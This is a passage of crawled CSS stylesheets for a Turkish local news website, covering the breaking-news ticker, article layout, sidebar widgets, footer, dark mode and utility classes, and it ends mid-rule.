.post-item.ios.image-40 .title {
    width: 60%;
}
.son-dakika__container {
    height: 44px;
}
.son-dakika__container .son-dakika__flag {
    background-color: #f71515;
    height: 100%;
}
.son-dakika__container .son-dakika__flag .son-dakika__inline_flag {
    max-width: 127px;
    font-weight: bold;
}
.son-dakika__container .son-dakika__flag .son-dakika__inline_flag a {
    color: #fff;
    font-size: 16px;
}
.son-dakika__container .son-dakika__flag .son-dakika__inline {
    padding: 12px;
}
.son-dakika__container .son-dakika__flag .son-dakika__inline_news {
    background-color: #1c1f22;
    overflow: hidden;
    height: 100%;
}
.son-dakika__container .son-dakika__flag .son-dakika__items_container .son-dakika__inline_absolute_container .js-marquee-wrapper {
    display: flex;
}
.son-dakika__container .son-dakika__flag .son-dakika__items_container .son-dakika__inline_absolute_container .js-marquee-wrapper .js-marquee .son-dakika__el_type {
    display: inline-block;
    margin-right: 20px;
}
.son-dakika__container .son-dakika__flag .son-dakika__items_container .son-dakika__inline_absolute_container .js-marquee-wrapper .js-marquee .son-dakika__el_type .son-dakika__absolute {
    padding-right: 26px;
    text-align: center;
}
.son-dakika__container .son-dakika__flag .son-dakika__inline_news a span {
    font-size: 16px;
    color: #FFF;
    font-weight: bold;
}
.son-dakika__container .son-dakika__flag .son-dakika__inline_news a span:last-child {
    color: #e5e5e5;
    margin-left: 8px;
    margin-bottom: 0;
    font-weight: 500;
}
.detail{
    background-color: #FFF;
    padding: 15px;
}
.detail .news-tags {
    margin: 20px 0 10px;
}
.detail .news-tags .news-tags__link {
    background-color: #eef2f5;
    -webkit-border-radius: 18px;
    border-radius: 18px;
    color: #000;
    display: inline-block;
    font-size: 14px;
    letter-spacing: -.56px;
    line-height: 16px;
    margin-bottom: 10px;
    margin-right: 10px;
    padding: 10px 20px 10px 15px;
}
.detail .news-tags .news-tags__link:hover {
    opacity: .7;
}
.detail-title {
    color: #000;
    font-family: "Oswald", sans-serif;
    font-weight: 900;
    font-size: 44px;
    letter-spacing: -1px;
    line-height: 55px;
    margin-top: 17px;
}
.detail .list-wrapper {
    width: 100%;
    color: #666;
    font-size: 18px;
    line-height: 28px;
    background-color: #f1f1f1;
    padding: 20px;
    border-radius: 5px;
    margin-bottom: 20px;
}
.detail h3 {
    display: block;
    position: relative;
    color: #333;
    font-size: 20px;
    width: 100%;
    padding-bottom: 20px;
    font-weight: 700;
    line-height: 1.5;
}
.detail .list-wrapper .list-title {
    font-size: 18px;
    font-weight: 700;
    color: #fff!important;
    background-color: #c90003;
    padding: 10px 15px!important;
    margin: 0 0 10px 0;
    border-radius: 5px;
}
.detail .list-wrapper ul li {
    list-style: none;
    margin: 0;
    padding: 5px 0 5px 0;
    border-bottom: dashed 1px #999;
}
.detail .list-wrapper ul li a {
    font-size: 16px;
    font-weight: 500;
    color: #222;
    text-decoration: none;
    padding: 5px;
}
.detail .list-wrapper ul li a:hover {
    color: #e52d27;
}
.detail .list-wrapper ul li a:before {
    content: "";
    width: 10px;
    height: 10px;
    border-radius: 100%;
    background-color: #e52d27;
    margin-right: 10px;
    display: inline-block;
}
.detail .news-flash__content {
    -webkit-border-radius: 8px 0 0 8px;
    border-radius: 8px 0 0 8px;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    margin: 20px 0;
    overflow: hidden;
    background: #c90003;
}
.news-flash__content img {
    height: 140px;
    -o-object-fit: cover;
    object-fit: cover;
    width: 231px;
}
.news-flash__heading, .news-flash__heading2 {
    padding: 20px;
    width: -webkit-calc(100% - 231px);
    width: calc(100% - 231px);
}
.news-flash__h4 {
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 2;
    color: #fff;
    display: -webkit-box;
    font-size: 20px;
    font-weight: 600;
    line-height: 28px;
    min-height: 56px;
    max-height: 56px;
    overflow: hidden;
    -o-text-overflow: ellipsis;
    text-overflow: ellipsis;
}
.news-flash__button, .news-flash__button2 {
    background: rgba(255,255,255,.95);
    -webkit-border-radius: 4px;
    border-radius: 4px;
    display: inline-block;
    font-size: 14px;
    font-weight: 600;
    line-height: 16px;
    margin-top: 9px;
    padding: 9.5px 51px 9.5px 16px;
    position: relative;
    color: #cb161d;
}
.news-flash__button2:before, .news-flash__button:before {
    border-bottom: 3px solid;
    -webkit-border-radius: 3px;
    border-radius: 3px;
    border-right: 3px solid;
    content: "";
    padding: 4px;
    position: absolute;
    right: 20px;
    top: -webkit-calc(50% - 6px);
    top: calc(50% - 6px);
    -webkit-transform: rotate(-45deg);
    -ms-transform: rotate(-45deg);
    transform: rotate(-45deg);
}
.news-flash__button2:after, .news-flash__button:after {
    -webkit-border-radius: 3px;
    border-radius: 3px;
    border-top: 3px solid;
    content: "";
    position: absolute;
    right: 20px;
    top: -webkit-calc(50% - 2px);
    top: calc(50% - 2px);
    width: 16px;
}
.news-flash__content:hover {
    opacity: .9;
}
.header-box {
    background-color: #f1f1f1;
    height: 44px;
    position: relative;
    margin-bottom: 20px;
    display: flex;
    flex-direction: row;
    flex: 0 1 auto;
    align-items: center;
}
.header-box:before {
    content: "";
    position: absolute;
    right: 25%;
    top: 0;
    width: 0;
    height: 0;
    border-style: solid;
    border-width: 44px 50px 0 0;
    border-color: transparent #e2e2e2 transparent transparent;
}
.header-box:after {
    content: "";
    position: absolute;
    right: 0;
    top: 0;
    width: 25%;
    height: 100%;
    background-color: #e2e2e2;
}
.header-box .header-title {
    line-height: 44px;
    padding: 0 3rem 0 1.2rem;
    position: relative;
    font-weight: 600;
    font-size: 18px;
    margin-bottom: 0;
}
.widget{
    margin-bottom: 24px;
    padding-left: 15px;
}
.widget-title {
    border-left: 6px solid #c80204;
    color: #353535;
    font-size: 20px;
    font-weight: 600;
    line-height: 28px;
    padding-left: 12px;
    margin-bottom: 15px;
    font-family: 'Oswald', sans-serif;
}
.widget-title2 {
    margin-bottom: 30px;
    position: relative;
    padding-bottom: 10px;
    border-bottom: 1px solid #eee;
    font-size: 25px;
    font-weight: 500;
    font-family: 'Oswald', sans-serif;
}
.widget-title2::before {
    content: '';
    position: absolute;
    left: 0;
    width: 150px;
    height: 1px;
    bottom: -1px;
    background: #c80204;
}
.widget-social-area ul {
    padding: 0;
    margin: 0 14px 0 0;
    display: inline-block;
}
.widget-social-area ul li {
    list-style: none;
    display: inline-block;
    width: 47%;
    height: 48px;
    background: red;
    border-radius: 3px;
    margin: 1%;
    line-height: 48px;
    color: #ffffff;
    padding: 0 10px;
    font-size: 14px;
    font-weight: 500;
    font-family: 'Poppins', sans-serif;
}
.widget-social-area ul li a{
    color: #ffffff;
}
.widget-social-area ul li a i {
    margin-right: 8px;
    font-size: 18px;
}
.widget-social-area ul li.facebook {
    background-color: #3b5998;
}
.widget-social-area ul li.pinterest {
    background-color: #c8232c;
}
.widget-social-area ul li.linkedin {
    background-color: #0e76a8;
}
.widget-social-area ul li.twitter {
    background-color: #1dcaff;
}
.widget-social-area ul li.instagram {
    background-color: #c32aa3;
}
.widget-social-area ul li.youtube {
    background-color: #e52d27;
}
.content-list__item{
    list-style: none;
}
.content-list__item:not(:last-child) {
    border-bottom: 1px dashed #e8e8e8;
}
.content-list__link {
    padding: 6px 0 6px 50px;
    display: flex;
    align-items: center;
    min-height: 75px;
    line-height: 1.6;
    position: relative;
    color: #000;
    font-family: 'Poppins', sans-serif;
    font-weight: 500;
    cursor: pointer;
    text-decoration: none;
    background: linear-gradient(to right,#e52d27,#ff1949);
    background-position: left 87%;
    background-repeat: no-repeat;
    background-size: 0 2px;
}
.content-list__link:hover{
    color: #e52d27;
    transition: all ease-in-out .5s;
    outline: none;
    text-decoration: none!important;
    background-size: 100% 2px;
}
.content-list__count {
    color: #999;
    font-size: 24px;
    font-weight: bold;
    left: 18px;
    position: absolute;
    top: 18px;
    font-family: 'Poppins', sans-serif;
}
.widget-interested ul{
    list-style: none;
    padding: 0;
}
.widget-interested ul li {
    padding: 20px;
    border-bottom: 1px dashed #999;
    font-family: 'Poppins',sans-serif;
    color: #000;
}
.widget-interested ul li a {
    display: -webkit-box;
    display: flex;
    -webkit-box-pack: justify;
    justify-content: space-between;
    -webkit-box-align: center;
    align-items: center;
    color: #000;
}
.widget-interested ul li a figure .title {
    display: block;
    font-size: 16px;
    line-height: normal;
    margin-bottom: 10px;
}
.widget-interested ul li a figcaption .order {
    font-size: 80px;
    font-weight: 700;
    color: #999;
}
.widget-interested ul li:hover, .widget-interested ul li:nth-child(1) {
    background-color: #b9040e;
}
.widget-interested ul li:hover a figure .date, .widget-interested ul li:hover a figure .title, .widget-interested ul li:nth-child(1) a figure .date, .widget-interested ul li:nth-child(1) a figure .title {
    color: #fff;
}
.widget-interested ul li:hover a figcaption .order, .widget-interested ul li:nth-child(1) a figcaption .order {
    opacity: .3;
    color: #fff;
}
.widget-popular-news .popular-img {
    overflow: hidden;
    border-radius: 10px;
}
.widget-popular-news .popular-img img{
    width: 100%;
    -webkit-transition: all ease 0.4s;
    transition: all ease 0.4s;
    -webkit-transform: scale(1);
    -ms-transform: scale(1);
    transform: scale(1);
}
.widget-popular-news .popular-content {
    background-color: #1c1121;
    text-align: center;
    border-radius: 10px;
    margin-top: -15px;
    position: relative;
    padding: 20px;
}
.widget-popular-news .popular-title a {
    color: #fff;
    font-family: 'Oswald', sans-serif;
    margin-bottom: 7px;
}
.widget-popular-news .popular-title a:hover {
    color: #e52d27;
}
.widget-popular-news .popular-text {
    color: #f8f8f8;
    font-family: 'Poppins',sans-serif;
    position: relative;
    padding-bottom: 20px;
    margin-bottom: 18px;
    font-size: 14px;
}
.widget-popular-news .popular-text:before {
    content: '';
    position: absolute;
    left: 50%;
    bottom: 0;
    height: 2px;
    width: 80px;
    background-color: #e52d27;
    margin-left: -40px;
}





footer {
    background-color: #1c1f22;
    color: #fff;
}
footer hr {
    margin: 1rem 0;
    color: #555659;
    background-color: #555659;
    opacity: .5;
}
footer ul {
    list-style-type: none;
    padding: 0;
    margin: 0;
}
footer ul li a {
    display: block;
    padding: 5px 0;
    color: #fff;
    font-size: 14px;
}
footer ul li a:hover {
    color: #f71515;
}
.social-pages {
    display: flex;
}
.social-page-button+.social-page-button {
    margin-left: 5px;
}
.social-page-button {
    display: flex;
    align-items: center;
    justify-content: center;
    width: 40px;
    height: 40px;
    flex-shrink: 0;
    border-radius: 100%;
    border: solid 1px #55575a;
}


@media screen and (max-width: 575px){
    .news-flash__heading, .news-flash__heading2 {
        width: -webkit-calc(100% - 146px);
        width: calc(100% - 146px);
    }
}


--- FILE ---
content_type: text/css
request_url: https://www.datca-haber.com/assets/frontend/tema9/css/custom2.css?v=1.2.2
body_size: 5887
content:
body{
    transition: background 0.2s linear;
}
body.dark {
    background: #292C35;
}
html {
    -webkit-text-size-adjust: 100%;
    -webkit-tap-highlight-color: transparent;
}
a {
    color: inherit;
    text-decoration: none;
}
a:hover{
    color: inherit;
    opacity: .9;
}
html.back-dark .topright ul li {
    color: #ffffff;
}
html.back-dark body {
    background: #0a0a0a;
}
html.back-dark .header-top,html.back-dark .header-sub, html.back-dark .breadcrumb, html.back-dark .detail{
    background: #1d1d1d;
    color: #f8f8f8;
}
html.back-dark .header-sub a, html.back-dark .breadcrumb a, html.back-dark .dortlu .dortlu-item-title, html.back-dark .detail-title, html.back-dark .news-detail p, html.back-dark .news-detail>p:first-of-type:first-letter{
    color: #FFF;
}
html.back-dark .header-sub a:hover, html.back-dark .sharebox a, html.back-dark .content-list__link, html.back-dark .post-author .info .name, html.back-dark .post-author .info .designation, html.back-dark .detail h3, html.back-dark .comments-area ul li h6{
    color: #f8f8f8;
}
html.back-dark blockquote, html.back-dark .list-group-item, html.back-dark .widget-popular-news .popular-content, html.back-dark .detail .list-wrapper, html.back-dark .iliskilimakale, html.back-dark .post-author, html.back-dark .comment-form{
    background: #000;
    color: #f8f8f8;
}
html.back-dark aside.sidebar {
    border-left: 1px solid #404040;
}
html.back-dark .youtube-subscribe{
    background-color: #c90204;
}
html.back-dark .youtube-subscribe__branding .fa, html.back-dark .detail .list-wrapper ul li a, html.back-dark .comments-area ul li .dsc-comments p {
    color: #e2e2e2;
}
html.back-dark .comments-area ul li{
    border-bottom: 1px solid rgba(255, 255, 255, 0.078);
}

html.back-dark body .back-dark-light .feather-sun {
    display: block !important;
    color: #ffffff;
}
html.back-dark body .back-dark-light .feather-moon {
    display: none;
}
html.back-dark .topright ul li span {
    background: #ffffff;
}

html.back-dark body .news-item-title, html.back-dark body .text-news, html.back-dark body section.section, html.back-dark body .cat-view-01, html.back-dark body .post-item.ia a, html.back-dark body .sport-news-widget_list {
    background: #1d1d1d;
    color: #f8f8f8;
}
html.back-dark body .section-heading *, html.back-dark body .author-other-articles>ul li:nth-child(odd){
    background: #1d1d1d;
    color: #f8f8f8;
}
html.back-dark body .text-news-item, html.back-dark body .news-item-title-noshadow, html.back-dark body .post-item.ios a, html.back-dark body .sport-news-widget_list a, html.back-dark body .sport-news-widget_list .title, html.back-dark body .widget-tags ul>li a, html.back-dark body .bg-gray *, html.back-dark body .table, html.back-dark body .table a, html.back-dark body .horoscope-item .content, html.back-dark body .horoscope-menu-title, html.back-dark body .horoscope-menu-list-item{
    color: #f8f8f8 !important;
}
html.back-dark body .news-item-title:hover,html.back-dark body .text-news-item:hover, html.back-dark body .news-item-title-noshadow:hover, html.back-dark body .news-item:hover a, html.back-dark body .item-list-title, html.back-dark body .columnist-name, html.back-dark body .columnist-title, html.back-dark body .widget-author ul li figure figcaption span, html.back-dark body .author-other-articles>ul li .title{
    color: #f8f8f8;
}
html.back-dark body .sport-news-widget, html.back-dark body .localMap>div, html.back-dark .card {
    background: #000;
}
html.back-dark body .bg-gray{
    background: #000;
    color: #f8f8f8;
}
html.back-dark body .horoscope-icon{
    background: #f8f8f8;
}
html.back-dark body .horoscope-detail-tab-item.active{
    border-color: #FFF;
    color: #FFF;
}
html.back-dark body .horoscope-menu-logo{
    filter: invert();
}
html.back-dark body .author-other-articles>ul li{
    border: 1px solid rgba(255,255,255,.1) !important;
}
html.back-dark body hr{
    border-top: 1px solid rgba(255,255,255,.1);
}
html.back-dark .widget-author ul li{
    border-bottom: 1px solid rgba(255,255,255,.1);
}
html.back-dark .columnist-date{
    color: rgba(255,255,255,.6);
}
html.back-dark body .sport-news-widget_list a:before{
    color: rgba(255,255,255,.3);
}
html.back-dark body .img-holder, html.back-dark body .img-holder:before{
    background: #1d1d1d;
}
html.back-dark .form-control{
    background: #1d1d1d;
    border: 1px solid #444546;
}

.back-offcanvas {
    width: 100%;
    left: 100%;
    transition: all 0.4s ease-out 0s;
    position: fixed;
    background: #fff;
    height: 100vh;
    top: 0;
    bottom: 0;
    opacity: .9;
    z-index: 9999;
    cursor: url(../images/x.svg), auto;
}
body.nav-expanded .back-offcanvas {
    left: 0%;
    transition: all 0.4s ease-out 0s;
}
.back-canvas {
    background: #fff;
    padding: 46px 40px 50px 50px;
    font-size: 1.15em;
    max-width: 450px;
    box-shadow: 0 0 45px rgba(0, 0, 0, 0.06);
    width: 100%;
    right: -500px;
    z-index: 999999;
    transition: all 0.5s ease 0s;
    position: fixed;
    overflow-y: auto;
    height: 100vh;
    top: 0;
}
.nav-expanded .back-canvas {
    right: 0 !important;
}
.back-canvas .close-btn {
    overflow: visible;
}
.back-canvas .close-btn .nav-close {
    position: absolute;
    top: 25px;
    display: block;
    z-index: 99;
    right: 25px;
    cursor: pointer;
    transition: all .3s ease;
}
.back-canvas .close-btn .nav-close .back-close {
    width: 40px;
    height: 40px;
    line-height: 40px;
    border-radius: 50%;
}
.back-canvas .close-btn .nav-close .back-close span {
    position: absolute;
    left: 50%;
    top: 50%;
    transform: translate(-50%, -50%) rotate(45deg);
    width: 2px !important;
    height: 20px !important;
    background: #000;
    border: none !important;
    transition: all 0.4s ease 0s;
    opacity: .8;
}
.back-canvas .close-btn .nav-close .back-close span.line2 {
    transform: translate(-50%, -50%) rotate(-45deg);
}
.back-canvas .offback-logo {
    padding-top: 80px;
}
.back-canvas .social-links {
    margin-top: 44px;
}
.social-links li {
    display: inline-block;
    margin-right: 6px;
}
.back-canvas .social-links li a {
    background: #0088cb;
    border-radius: 5px;
    color: #ffffff;
    display: block;
    width: 40px;
    height: 40px;
    line-height: 42px;
    text-align: center;
    transition: all 0.7s ease 0s;
    font-size: 14px;
}
.menu-ul {
    padding: 55px 0 25px 0;
    margin: 0;
    float: left;
}
.menu-ul li {
    float: left;
    width: 48%;
    margin-bottom: 20px;
    list-style: none;
    line-height: 16px;
}
.menu-ul li:first-child {
    width: 100%;
}
.menu-ul li a {
    color: #000;
    font-size: 14px;
    font-weight: 700;
    font-family: "Helvetica Neue", "Segoe UI", Roboto, Arial, sans-serif;
}
.searchbarm {
    display: block;
    position: relative;
    background-color: #f8f8f8;
    overflow: hidden;
    z-index: 10;
    width: 90%;
    height: auto;
    top: 0;
    left: 0;
    border-radius: 15px;
    border: 1px solid #e0e0e0;
    box-shadow: inset 0 2px 2px rgba(0,0,0,.05);
}
.searchbar__wrapperm {
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    height: 40px;
    position: relative;
    z-index: 10;
}
.searchbar__input {
    background: 0 0;
    border: none;
    color: #939393;
    -webkit-flex-basis: 100%;
    -ms-flex-preferred-size: 100%;
    flex-basis: 100%;
    font-size: 14px;
    line-height: 14px;
    margin-right: 5px;
    padding: 0 9px;
}
.searchbar__icon {
    color: #939393;
    display: none;
    font-size: 16px;
    position: absolute;
    left: 0;
    top: 50%;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
}
.searchbar__button--search {
    font-size: 16px;
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 43px;
    -ms-flex: 0 0 43px;
    flex: 0 0 43px;
    height: 43px;
    line-height: 43px;
    margin-left: auto;
    cursor: pointer;
    border: 0;
    outline: 0;
    background: transparent;
    color: #222;
}
.single-social-share a {
    width: 40px;
    display: block;
    height: 40px;
    line-height: 40px;
    text-align: center;
}
.single-social-share a.facebook-icon {
    background: #305c99;
}
.single-social-share a.twitter-icon {
    background: #00cdff;
}
.color-grey{
    color: #777;
}
.bg-gray{
    background-color: #f3f3f3;
    padding: 1rem;
}
.bg-gray p{
    color:#000 !important;
}
.bg-gray p:last-child{
    margin-bottom: 0;
}
.right-side.topright ul {
    display: flex;
    align-items: center;
}
.right-side.topright ul li {
    margin-left: 15px;
    cursor: pointer;
}
.right-side.topright ul li.back-dark-light .feather-sun {
    display: none;
}
.right-side ul li span {
    background: #0a0a0a;
    display: block;
    height: 2px;
    width: 30px;
    border-radius: 30px;
    margin: 6px 0;
}
.right-side ul li span.back-hum1 {
    width: 25px;
    margin-left: auto;
}
.right-side ul li span.back-hum3 {
    width: 20px;
    margin-left: auto;
}
html.back-dark body .back-dark-light .feather-sun {
    display: block !important;
    color: #ffffff;
}
.iliskilimakale{
    background-color: #d2dae2;
}
.iliskilivideo{
    background-color: #485460;
}
.iliskilivideo a h5,.iliskilivideo p a,.iliskilivideo p{
    color: #f8f8f8;
    margin-bottom: 0;
    line-height: 1.4;
}
.iliskiligaleri{
    background-color: #8e1628;
}
.iliskilimakale img{
    width: 100px !important;
}
.iliskilimakale a p, .iliskiligaleri a p,.iliskilivideo a p{
    font-size: 14px;
    line-height: 1.5;
    margin-top: 10px;
}
.reklam{
    margin-bottom: 1.5rem !important
}
.reklam img{
    max-width: 100% !important;
    height: auto !important;
}
div.reklamkodumsag {
    position: fixed;
    left: 50%;
    margin-left: 565px;
    padding: 0;
    top: 8px;
    width: 160px;
    text-align: left;
    z-index: 9999;
}

div.reklamkodumsol {
    position: fixed;
    right: 50%;
    margin-right: 565px;
    text-align: right;
    top: 8px;
    padding: 0;
    width: 160px;
    z-index: 9999
}
.responsive-video{
    position: relative;
    overflow: hidden;
    width: 100%;
    padding-top: 56.25%;
}
.responsive-video iframe {
    position: absolute;
    top: 0;
    left: 0;
    bottom: 0;
    right: 0;
    width: 100%;
    height: 100%;
}
iframe{
    width: 100%;
    max-width: 100%;
}
#return-to-top {
    position: fixed;
    bottom: 10px;
    right: 10px;
    background: rgb(0, 0, 0);
    background: rgba(0, 0, 0, 0.7);
    width: 40px;
    height: 40px;
    display: block;
    text-decoration: none;
    -webkit-border-radius: 35px;
    -moz-border-radius: 35px;
    border-radius: 35px;
    display: none;
    -webkit-transition: all 0.3s linear;
    -moz-transition: all 0.3s ease;
    -ms-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all 0.3s ease;
    z-index: 99;
}
#return-to-top i {
    color: #fff;
    margin: 0;
    position: relative;
    left: 11px;
    top: 10px;
    font-size: 19px;
    -webkit-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -ms-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all 0.3s ease;
}
#return-to-top:hover {
    background: rgba(0, 0, 0, 0.9);
}
#return-to-top:hover i {
    color: #fff;
    top: 5px;
}
.news-detail p {
    font-family: Poppins,serif;
    font-size: 16px;
    line-height: 1.7;
    margin-bottom: 1.7rem;
    color: #111;
}
.googlenews {
    background: url(../images/google-news.svg) center center no-repeat;
    width: 140px !important;
    vertical-align: baseline;
    height: 38px;
    line-height: 38px;
    padding: 0 5px;
    margin-right: 5px;
    border: 1px solid rgba(91, 97, 110, 0.2);
    border-radius: 5px;
    background-size: 100%;
    text-align: center;
    display: flex;
    align-items: center;
    justify-content: center;
}
.sharebox a:hover {
    color: #ffffff;
    border-color: #0088cb;
    background-color: #0088cb;
}
.googlenews:hover {
    border-color: #0088cb;
    background: url(../images/google-news.svg) center center no-repeat;
    background-color: #FFF !important;
}

.sharebox a {
    width: 35px;
    height: 35px;
    line-height: 33px;
    display: inline-block;
    text-align: center;
    cursor: pointer;
    border-radius: 6px;
    margin: 0 5px;
    transition: .3s;
    color: #54565c;
    border: 2px solid #e7e9ef;
}
.youtube-subscribe {
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    background-color:#f6f6f6;
    border: 1px solid #ec1d24;
    border-radius: 5px;
    padding: 15px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
}
.youtube-subscribe__branding {
    font-weight: bold;
    margin-right: 12px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    margin-bottom: 0 !important;
}
.youtube-subscribe__branding .fa {
    color: #ec1d24;
    text-shadow: 0 0 2px #ffffe5;
    font-size: 30px;
}
.youtube-subscribe__branding .fa-youtube-play {
    font-size: 38px;
}
.youtube-subscribe__text {
    font-size: 18px;
    line-height: 1 !important;
    font-weight: 600;
    margin-right: 12px;
    margin-left: 12px;
    margin-bottom: 0 !important;
}
h2.spot{
    font-size: 1.4rem;
}
.bg-nightblue{
    background-color: #003f78!important;
}
.dark-mode-select{

}
.dark-mode-select .checkbox {
    opacity: 0;
}
.dark-mode-select .label {
    background-color: #111;
    border-radius: 50px;
    cursor: pointer;
    display: flex;
    align-items: center;
    justify-content: space-between;
    padding: 5px;
    position: relative;
    height: 26px;
    width: 50px;
    transform: scale(1.1);
}

.dark-mode-select .label .ball {
    background-color: #fff;
    border-radius: 50%;
    position: absolute;
    top: 2px;
    left: 2px;
    height: 22px;
    width: 22px;
    transform: translateX(0px);
    transition: transform 0.2s linear;
}
.dark-mode-select .checkbox:checked + .label .ball {
    transform: translateX(24px);
}
.icon-contrast {
    color: #f1c40f;
}
.icon-sun {
    color: #f39c12;
}
.image-wrapper {
    width: 100%;
    position: relative;
    overflow: hidden;
    padding-bottom: 53.9%;
    background-color: #e0e0e0;
}
.image-wrapper img {
    width: 100%;
    position: absolute;
    top: 50%;
    left: 50%;
    -webkit-transform: translate(-50%,-50%);
    -moz-transform: translate(-50%,-50%);
    -ms-transform: translate(-50%,-50%);
    -o-transform: translate(-50%,-50%);
    transform: translate(-50%,-50%);
}
.header-sub .wrapper {
    height: 3rem;
    font-family: 'Oswald', sans-serif;
}
.header-sub li:not(:last-child) {
    margin-right: 1.2rem;
}
.header-top .wrapper {
    height: 8rem;
}
.header-widget .wrapper {
    height: 3rem;
    font-family: 'Oswald', sans-serif;
}
.flex {
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -webkit-flex-direction: row;
    -moz-box-orient: horizontal;
    -moz-box-direction: normal;
    -ms-flex-direction: row;
    flex-direction: row;
    -webkit-box-flex: 0;
    -webkit-flex: 0 1 auto;
    -moz-box-flex: 0;
    -ms-flex: 0 1 auto;
    flex: 0 1 auto;
    -webkit-box-align: start;
    -webkit-align-items: flex-start;
    -moz-box-align: start;
    -ms-flex-align: start;
    align-items: flex-start;
}
.middle {
    -webkit-box-align: center;
    -webkit-align-items: center;
    -moz-box-align: center;
    -ms-flex-align: center;
    align-items: center;
}
.column {
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
    -moz-box-orient: vertical;
    -moz-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-flex-wrap: nowrap;
    -ms-flex-wrap: nowrap;
    flex-wrap: nowrap;
}
.flex.nowrap {
    flex-wrap: nowrap;
}
.center {
    -webkit-box-pack: center;
    -webkit-justify-content: center;
    -moz-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
}
.end {
    text-align: end;
    -webkit-box-pack: end;
    -webkit-justify-content: flex-end;
    -moz-box-pack: end;
    -ms-flex-pack: end;
    justify-content: flex-end;
}
.between {
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
    -moz-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
}
.fixed {
    position: fixed;
    z-index: 11;
}
.equal {
    -webkit-box-flex: 1;
    -webkit-flex: 1 0;
    -moz-box-flex: 1;
    -ms-flex: 1 0;
    flex: 1 0;
}
.top-0 {
    top: 0;
}
.bottom-0 {
    bottom: 0;
}
.right-0 {
    right: 0;
}
.left-0 {
    left: 0;
}
.line-height-sm {
    line-height: 1;
}
.line-height-md {
    line-height: 1.5;
}
.font-size-7 {
    font-size: .7rem !important;
}
.font-size-8 {
    font-size: .8rem !important;
}
.font-size-9 {
    font-size: .9rem !important;
}
.font-size-10 {
    font-size: 1rem !important;
}
.font-size-11 {
    font-size: 1.1rem !important;
}
.font-size-12 {
    font-size: 1.2rem !important;
}
.font-size-13 {
    font-size: 1.3rem !important;
}
.font-size-14 {
    font-size: 1.4rem !important;
}
.font-size-15 {
    font-size: 1.5rem !important;
}
.font-size-18 {
    font-size: 1.8rem !important;
}
.font-size-20 {
    font-size: 2rem !important;
}
.font-size-32 {
    font-size: 3.2rem !important;
}
.padding-sm {
    padding: .4rem;
}
.padding-md {
    padding: 1.2rem;
}
.padding-lg {
     padding: 2rem;
}
.font-family-raleway{
    font-family: 'Raleway',sans-serif !important;
}
.margin-top-sm {
    margin-top: .4rem;
}
.margin-bottom-sm {
    margin-bottom: .4rem;
}
.margin-left-sm {
    margin-left: .4rem;
}
.margin-right-sm {
    margin-right: .4rem;
}
.margin-right-md {
    margin-right: 1.2rem;
}
.margin-right-lg {
    margin-right: 2.4rem;
}
.font-weight-5 {
    font-weight: 500 !important;
}
.font-weight-6 {
    font-weight: 600 !important;
}
.font-weight-7 {
    font-weight: 700 !important;
}
.font-weight-8 {
    font-weight: 800 !important;
}
.width-full {
    width: 100%;
}
.line-camp {
    display: -webkit-box;
    -webkit-box-orient: vertical;
    overflow: hidden;
}
.line-2 {
    -webkit-line-clamp: 2;
}
.line-3 {
    -webkit-line-clamp: 3;
}
ol, ul {
    list-style: none;
    margin: 0;
    padding: 0;
}
.display-none {
    display: none;
}
.cursor-pointer {
    cursor: pointer;
}
.radius-circle {
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
}
.share-header i {
    width: 1.5rem;
    height: 1.5rem;
    line-height: 1.5rem;
    display: block;
    color: #FFF;
    background-color: rgba(0,0,0,.5);
    text-align: center;
}
.bodymain.search{
    -webkit-filter: blur(.7rem);
    filter: blur(.7rem);
}
.search-popup .search-wrapper {
    z-index: 99999;
    background-color: rgba(230,0,0,.8);
}
.search-popup .icon-cross {
    z-index: 999999;
    color: #fff;
    padding: 1rem;
}
.search-popup input[type=text] {
    border: none;
    border-bottom: .1rem solid #fff;
    color: #FFF;
    width: 30rem;
    padding-right: 4rem;
    background: 0 0;
}
.search-popup .icon-search {
    top: 50%;
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    transform: translateY(-50%);
    right: .6rem;
    color: #fff;
}
.search-popup input[type=submit] {
    opacity: 0;
}
.search-popup ::-webkit-input-placeholder{color:#fff}
.search-popup :-moz-placeholder{color:#fff}
.search-popup ::-moz-placeholder{color:#fff}
.search-popup :-ms-input-placeholder{color:#fff}

.flashNews {
    width: 100%;
    height: 40px;
    position: relative;
    line-height: 40px;
    overflow: hidden;
    margin-bottom: 15px;
}
.flashNews .head {
    float: left;
    width: 180px;
    height: 40px;
    background-color: rgb(245 245 245 / 20%);
    position: relative;
    padding: 0 40px 0 10px;
    line-height: 40px;
    color: #FFF;
}
.flashNews .head .dot {
    position: absolute;
    width: 40px;
    right: 5px;
    top: 12px;
}
.flashNews .head .dot i {
    width: 0;
    height: 0;
    border-style: solid;
    border-width: 7.5px 0 7.5px 10px;
    border-color: transparent transparent transparent #fff;
    float: left;
    margin-right: 3px;
